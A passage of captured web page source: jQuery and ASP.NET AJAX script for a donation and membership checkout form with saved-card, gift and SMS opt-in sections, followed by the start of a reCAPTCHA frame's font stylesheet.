                if (!$('#no_gifts').is(':checked')) {
                    $('#donation_option_pick').hide();

				}

                UpdateTotal();
			}
			$('#same_billing').change(function () {
				if (!this.checked) {
					$('#billing_address_section').show();
				}
				else {
                    $('#billing_address_section').hide();
				}
			});
            $('#membership_gift').change(function () {
                if (this.checked) {
                    $('#membership_gift_section').show();
                }
                else {
                    $('#membership_gift_section').hide();
                }
			});
            $('#include_gift_note').change(function () {
                if (this.checked) {
                    $('#personal_message_information_section').show();
                }
                else {
                    $('#personal_message_information_section').hide();
                }
            });
			//function SetForm() {
			//	$('#membership_option_griffith_circle').hide();
			//	$('#membership_option_life').hide();
			//	$('#membership_option_gift').hide();
			//	$('#membership_option_business').hide();
			//	var donationType = $("#selected_donation_type").val();
			//	var donationAmount = $("#selected_donation_amount").val();
			//	var donationPaymentType = $("#selected_payment_type").val();
			//	var fwsDonationAmount = $('#selected_donation_amount').val();
			//	if (!!donationType) {
			//		if (donationType == "griffith_circle") {
			////            $('#griffith_circle').css('background-color', '#001533');
			//			//$('#griffith_circle').css('color', 'white');
			//			$('#griffith_circle').addClass("Button-Selected");
			//			$('#griffith_circle').removeClass("Button-Option");
			//			$('#membership_option_griffith_circle').show();
			//		}
			//		else if (donationType == "life") {
			//			//$('#life').css('background-color', '#001533');
			//			//$('#life').css('color', 'white');
			//			$('#life').addClass("Button-Selected");
			//			$('#life').removeClass("Button-Option");
			//			$('#membership_option_life').show();
			//		}
			//		else if (donationType == "gift") {
			//			//$('#gift').css('background-color', '#001533');
			//			//$('#gift').css('color', 'white');
			//			$('#gift').addClass("Button-Selected");
			//			$('#gift').removeClass("Button-Option");
			//			$('#membership_option_gift').show();
			//		}
			//		else if (donationType == "business") {
			//			//$('#business').css('background-color', '#001533');
			//			//$('#business').css('color', 'white');
			//			$('#business').addClass("Button-Selected");
			//			$('#business').removeClass("Button-Option");
			//			$('#membership_option_business').show();
			//		}
			//	}

			//	if (!!donationAmount) {
			//		//$('.griffith_circle_amount[data-amount="' + donationAmount + '"').css('background-color', '#001533').css('color', 'white');
			//		$('.griffith_circle_amount[data-amount="' + donationAmount + '"').removeClass("Button-Option");
			//		$('.griffith_circle_amount[data-amount="' + donationAmount + '"').addClass("Button-Selected");
			//	}

   //             if (fwsDonationAmount != null && fwsDonationAmount != "") {
   //                 if (fwsDonationAmount == $("#donation_other_amount").val()) {
   //                     $('#donation_other').addClass("Button-Selected");
   //                     $('#donation_other').removeClass("Button-Option");
			//		}
			//		else {
			//			$(".donation_amount").each(function (index) {
   //                         if (fwsDonationAmount == $(this).data("amount")) {
   //                             $(this).addClass("Button-Selected");
   //                             $(this).removeClass("Button-Option");
			//				}
			//			});
			//		}
			//	}
			//	}

			//	if (!!donationPaymentType) {
		 //  //         $('#debit_credit_card').css('background-color', 'white');
		 //  //         $('#paypal').css('background-color', 'white');
			//		//$('#online_check_ach').css('background-color', 'white');
		 //  //         $('#debit_credit_card').css('color', 'black');
		 //  //         $('#paypal').css('color', 'black');
		 //  //         $('#online_check_ach').css('color', 'black');
		 //  //         $('#' + donationPaymentType).css('background-color', '#001533');
			//		//$('#' + donationPaymentType).css('color', 'white');

			//		$('#debit_credit_card').removeClass("payment_option_selected");
			//		$('#paypal').removeClass("payment_option_selected");
			//		$('#online_check_ach').removeClass("payment_option_selected");
			//		$('#' + donationPaymentType).removeClass("payment_option_default");
			//		$('#' + donationPaymentType).addClass("payment_option_selected");

			//		if (donationPaymentType == "debit_credit_card") {
			//			$('#credit_card_section').show();
			//			$('#paypal_section').hide();
			//			$('#ach_section').hide();
			//		}
			//		else if (donationPaymentType == "paypal") {
			//			$('#credit_card_section').hide();
			//			$('#paypal_section').show();
			//			$('#ach_section').hide();
			//		}
			//		else if (donationPaymentType == "online_check_ach") {
			//			$('#credit_card_section').hide();
			//			$('#paypal_section').hide();
			//			$('#ach_section').show();
			//		}
			//	}
			//}
			function ChangePremiumItemSelected() {
				var selectedValue = $('#premium_item_select').val();
                $("#premium_section > div").each(function (index) {
                    $(this).hide();
                });
                if (selectedValue != "") {
					$('#' + selectedValue).show();
                    $('#selected_premium_item').val(selectedValue);
                }
			}
            $(document).ready(function () {
                $('#donation_option_pick').on('change', '#select_option', function () {
                    var selectedValue = $(this).val();
                    var selectedDonationOptionDiv = $('#select_option_div');
                    if (selectedValue == "") {
                        selectedDonationOptionDiv.removeClass("Button-Selected");
						selectedDonationOptionDiv.addClass("Button-Option");
                        $('#selected_donation_premium').val("");
                    }
                    else {
                        selectedDonationOptionDiv.removeClass("Button-Option");
						selectedDonationOptionDiv.addClass("Button-Selected");
                        $('#selected_donation_premium').val(selectedValue);
					}
				});
				$("#no_gifts").on("change", function () {
					if (this.checked) {
						$('#donation_option_pick').show();
                        if ($('#premium_item_select').length > 0) {
                            $('#premium_item_select_header').show();
                            $('#premium_item_select').show();
                        }
					} else {
						$('#donation_option_pick').hide();
                        if ($('#premium_item_select').length > 0) {
                            $('#premium_item_select_header').hide();
                            $('#premium_item_select').hide();
                        }
					}
				});
				function donationOtherEvent(event) {
                    event.stopPropagation();
                    var button = $(this).parent().parent();
                    if (!button.hasClass("Button-Selected")) {
                        donationButton(button);
                    }
                }
                $('#donation_other_amount').on('focusin click', donationOtherEvent);
            });
            $('#log_in_link').on('click', function () {
				$('#log_in_info_section').toggle();
			});
            $('#log_in_now_button').on('click', function () {
                $('#log_in_info_section').toggle();
            });
			$('#forgot_password').on('click', function () {
                window.open("https://crm.tu.org/eWeb/DynamicPage.aspx?WebCode=forgotpassword&Site=trout", "_blank").focus();
			});
			$('#processing_fee').on('click', function () {
				UpdateTotal();
			});
			//$('#email').on("change", function () {
   //             $('#email_changed').val("yes");
			//});
            $('#notify').on('change', function () {
				if (this.value == "email") {
                    $('#recipient_email_section').show();
					$('#recipient_address_section').hide();
				}
				else if (this.value == "mail") {
                    $('#recipient_email_section').hide();
					$('#recipient_address_section').show();
				}
				else {
                    $('#recipient_email_section').hide();
                    $('#recipient_address_section').hide();
				}
			});
            function clearPostBack() {
                $get('__EVENTTARGET').value = $get('__EVENTARGUMENT').value = '';
                Sys.WebForms.PageRequestManager.getInstance().remove_endRequest(clearPostBack);

				__doPostBack('installment_button_update', '');
            }
			//$('#premium_item_select').change(function () {
   //             $("#premium_section > div").each(function (index) {
			//		$(this).hide();
			//	});
			//	if (this.value != "") {
			//		$('#' + this.value).show();
			//		$('#selected_premium_item').val();
			//	}
			//});
        </script>
		<script type="text/javascript">
            function bindEmailChangeHandler() {
                $('#email').off('change').on('change', function () {
                    $('#membership_lookup_message_section').empty();
                });
            }

            // Initial bind
            $(document).ready(function () {
                bindEmailChangeHandler();
            });

            // Re-bind after every UpdatePanel partial postback
            if (typeof Sys !== 'undefined' && Sys.WebForms && Sys.WebForms.PageRequestManager) {
                Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
                    bindEmailChangeHandler();
                });
			}

            $(document).ready(function () {
                var requireSecondAddress = '';
                if (requireSecondAddress === "yes") {
                    $('#secondary_address_form .required').show();
                } else {
                    $('#secondary_address_form .required').hide();
                }
            });
        </script>
		<script type="text/javascript">
            function disableSubmitButton() {
                // Disable the submit button
                var submitBtn = document.getElementById('btnSubmit');
                if (submitBtn) {
                    submitBtn.disabled = true;
                    submitBtn.classList.add('disabled');
				}
                // Disable all inputs, selects, and textareas except #email
                $('#snap_forms').find('input, select, textarea').not('#email, #log_in_email, #log_in_password, #log_in_button, input[type="hidden"]').each(function () {
                    $(this).prop('disabled', true);
                });
			}
            function enableSubmitButton() {
                // Enable the submit button
                var submitBtn = document.getElementById('btnSubmit');
                if (submitBtn) {
                    submitBtn.disabled = false;
                    submitBtn.classList.remove('disabled');
				}
                // Enable all inputs, selects, and textareas except #email
                $('#snap_forms').find('input, select, textarea').not('#email').each(function () {
                    $(this).prop('disabled', false);
                });
			}

            $(document).on('click', '.update-card', function (e) {
                e.preventDefault();
                var cpiKey = $(this).data('cpi-key');
				$('#update_cpi_key').val(cpiKey);

                var $radio = $('#customer_card_list input[type=radio][name=customer_cc][value="' + cpiKey + '"]');
				if ($radio.length) {
					$radio.prop('checked', true);

					var ccName = $radio.data('cc-name') || '';
                    var ccNumber = '';
                    var ccMonth = $radio.data('cc-month') || '';
                    var ccYear = $radio.data('cc-year') || '';

                    $('#cc_name').val(ccName).prop('readonly', false);
                    $('#cc_number').val(ccNumber).prop('readonly', false);
                    $('#cc_month').val(ccMonth).removeClass('select-readonly');
					$('#cc_year').val(ccYear).removeClass('select-readonly');

                    $('#card_info_section').show();
                }
            });

            $(document).on('click', '.delete-card', function (e) {
                e.preventDefault();
				var cpiKey = $(this).data('cpi-key');

                if ($('#update_cpi_key').val() === cpiKey) {
                    $('#update_cpi_key').val('');
                }

				if (confirm('Are you sure you want to delete this card?')) {
                    $('.delete-card, .update-card').prop('disabled', true).addClass('disabled');
                    $('#delete_cpi_key').val(cpiKey);
                    $('#btnDeleteCard').click();
                }
            });

			//$(document).on('change', '#customer_card_list input[type=radio][name=customer_cc]', function () {
			//	$('#update_cpi_key').val('');
			//	$('#selected_card_cpi_key').val(this.value);

			//	if (this.value === 'add_new_card') {
   //                 $('#cc_name').val('').prop('readonly', false);
   //                 $('#cc_number').val('').prop('readonly', false);
   //                 $('#cc_month').val('').removeClass('select-readonly');
   //                 $('#cc_year').val('').removeClass('select-readonly');
   //             } else {
   //                 var ccName = $(this).data('cc-name') || '';
			//		var ccNumber = $(this).data('cc-number') || '';
   //                 var ccMonth = $(this).data('cc-month') || '';
			//		var ccYear = $(this).data('cc-year') || '';
   //                 $('#cc_name').val(ccName).prop('readonly', true);
   //                 $('#cc_number').val(ccNumber).prop('readonly', true);
   //                 $('#cc_month').val(ccMonth).addClass('select-readonly');
   //                 $('#cc_year').val(ccYear).addClass('select-readonly');
   //             }
			//});
            $(function () {
                if ($('#customer_card_list input[type=radio][name=customer_cc]').length === 0) {
                    $('#customer_cards').hide();
                }

                if (typeof Sys !== 'undefined' && Sys.WebForms && Sys.WebForms.PageRequestManager) {
                    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
                        if ($('#customer_card_list input[type=radio][name=customer_cc]').length === 0) {
                            $('#customer_cards').hide();
                        } else {
                            $('#customer_cards').show();
                        }
                    });
                }

                function emailChangedHandler() {
                    $('#email_changed').val("yes");
                }

                function bindEmailChangeHandler() {
                    $('#email').off('change').on('change', emailChangedHandler);
                }

                $(document).ready(function () {
                    bindEmailChangeHandler();
                });

                if (typeof Sys !== 'undefined' && Sys.WebForms && Sys.WebForms.PageRequestManager) {
                    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
                        bindEmailChangeHandler();
                    });
                }

                // Track if the change was user-initiated
                var userInitiatedCardChange = false;

                function bindCustomerCardChangeHandler() {
                    // Track if the change was user-initiated
                    $(document).off('mousedown', '#customer_card_list input[type=radio][name=customer_cc]')
                        .on('mousedown', '#customer_card_list input[type=radio][name=customer_cc]', function () {
                            window.userInitiatedCardChange = true;
                        });

                    $(document).off('change', '#customer_card_list input[type=radio][name=customer_cc]')
                        .on('change', '#customer_card_list input[type=radio][name=customer_cc]', function () {
                            // Only clear update_cpi_key if user initiated
                            if (window.userInitiatedCardChange) {
                                $('#update_cpi_key').val('');
                            }
                            $('#selected_card_cpi_key').val(this.value);

                            // Only update fields if NOT update_cpi_key
                            if (!$('#update_cpi_key').val()) {
                                if (this.value === 'add_new_card') {
                                    $('#cc_name').val('').prop('readonly', false);
                                    $('#cc_number').val('').prop('readonly', false);
                                    $('#cc_month').val('').removeClass('select-readonly');
                                    $('#cc_year').val('').removeClass('select-readonly');
                                    $('#card_info_section').show();
                                } else {
                                    var ccName = $(this).data('cc-name') || '';
                                    var ccNumber = $(this).data('cc-number') || '';
                                    var ccMonth = $(this).data('cc-month') || '';
                                    var ccYear = $(this).data('cc-year') || '';
                                    $('#cc_name').val(ccName).prop('readonly', true);
                                    $('#cc_number').val(ccNumber).prop('readonly', true);
                                    $('#cc_month').val(ccMonth).addClass('select-readonly');
                                    $('#cc_year').val(ccYear).addClass('select-readonly');
                                    $('#card_info_section').hide();
                                }
                            } else {
                                // Just show the section, don't overwrite fields
                                $('#card_info_section').show();
                            }
                            window.userInitiatedCardChange = false;
                        });
                }

                function triggerSelectedCardChange() {
                    var $checked = $('#customer_card_list input[type=radio][name=customer_cc]:checked');
                    if ($checked.length) {
                        $checked.trigger('change');
                    }
                }

                $(document).ready(function () {
                    bindCustomerCardChangeHandler();
                    // If update_cpi_key has a value, show card_info_section and do not overwrite fields
                    if ($('#update_cpi_key').val()) {
                        $('#card_info_section').show();
                    } else {
                        triggerSelectedCardChange();
                    }
                });

                if (typeof Sys !== 'undefined' && Sys.WebForms && Sys.WebForms.PageRequestManager) {
                    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
                        bindCustomerCardChangeHandler();

                        if ($('#update_cpi_key').val()) {
                            $('#card_info_section').show();
                        } else {
                            triggerSelectedCardChange();
                        }

                        if ($('#customer_card_list input[type=radio][name=customer_cc]').length === 0) {
                            $('#cc_name').val('').prop('readonly', false);
                            $('#cc_number').val('').prop('readonly', false);
                            $('#cc_month').val('').removeClass('select-readonly');
                            $('#cc_year').val('').removeClass('select-readonly');

                            $('#card_info_section').show();
                        }
                    });
                }

            });

            function toggleSmsOptin() {
                var phoneTypeText = $('#phone_type option:selected').text().trim();
                var $smsOptin = $('#sms_optin');
                if (phoneTypeText === 'Mobile' || phoneTypeText === 'Cell') {
                    $('#individual_information_sms_optin').show();
                } else {
                    $('#individual_information_sms_optin').hide();
                    $smsOptin.val('');
                }
            }

            $(document).ready(function () {
                toggleSmsOptin();

                $('#phone_type').on('change', function () {
                    toggleSmsOptin();
                });

                if (typeof Sys !== 'undefined' && Sys.WebForms && Sys.WebForms.PageRequestManager) {
                    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
                        toggleSmsOptin();
                        $('#phone_type.ClientID').off('change').on('change', function () {
                            toggleSmsOptin();
                        });
                    });
                }
            });

            function toggleRecurringDonationOptionsTitle() {
                var $fund = $('#fund_designation');
                var $title = $('#recurring_donation_options_title');
                var $recurringOptions = $('#recurring_donation_options');
                var $donationTitle = $('#donation_title');
                var $donationIntro = $('#donation_intro_text');
                if ($fund.length && $title.length) {
                    if ($fund.val() && $fund.val().trim() !== "") {
                        $title.show();
                        $recurringOptions.show();
                        $donationTitle.show();
                        $donationIntro.show();
                    } else {
                        $title.hide();
                        $recurringOptions.hide();
                        $donationTitle.hide();
                        $donationIntro.hide();
                    }
                }
            }

            $(document).ready(function () {
                toggleRecurringDonationOptionsTitle();
                $('#fund_designation').on('change', toggleRecurringDonationOptionsTitle);
            });

            // Ensure it works after UpdatePanel partial postbacks
            if (typeof Sys !== 'undefined' && Sys.WebForms && Sys.WebForms.PageRequestManager) {
                Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
                    toggleRecurringDonationOptionsTitle();
                    $('#fund_designation').off('change').on('change', toggleRecurringDonationOptionsTitle);
                });
			}

            $(document).on('change', 'input[type=radio][name=customer_type]', function () {
				var orgKey = $(this).closest('.customer_type_radio').data('org_key');
				var orgName = $(this).closest('.customer_type_radio').data('org_name');
				var addNewOrg = $(this).val();
                if (orgKey) {
					$('#selected_org_key').val(orgKey);
					$('#business_name').val(orgName);
                    $('#business_name').prop('readonly', true);
				}
				else if (addNewOrg == "add_new_organization") {
                    $('#selected_org_key').val(addNewOrg);
					$('#business_name').val('');
                    $('#business_name').prop('readonly', false);
				}
				else {
					$('#selected_org_key').val('');
					$('#business_name').val('');
                    $('#business_name').prop('readonly', false);
                }
			});
			$(document).ready(function () {
                var orgKey = $(this).closest('.customer_type_radio').data('org_key');
                var addNewOrg = $(this).val();
                if (orgKey !== '' && addNewOrg == "add_new_organization") {
                    $('#business_name').prop('readonly', true);
                }
			});
        </script>
		<script src="Scripts/SnapForms/QuestionsAnswers.js"></script>
		
		
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"installment_update_panel","displayAfter":500,"dynamicLayout":true}, null, null, $get("installment_update_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"membership_items_panel","displayAfter":500,"dynamicLayout":true}, null, null, $get("membershipItemsUpdateProgress"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"option_pick_update_panel","displayAfter":500,"dynamicLayout":true}, null, null, $get("option_pick_update_panel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"membership_lookup_update_panel","displayAfter":500,"dynamicLayout":true}, null, null, $get("membership_lookup_update_panel_progress"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"fundDesignationUpdatePanel","displayAfter":500,"dynamicLayout":true}, null, null, $get("fundDesignationUpdateProgress"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"card_list_update_panel","displayAfter":500,"dynamicLayout":true}, null, null, $get("card_list_update_panel_progress"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYmFAgAAAAABUMGOFC0Cka3jA5BUdlgh3MRc9t&co=aHR0cHM6Ly9jcm0udHUub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dieurwrct16d
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
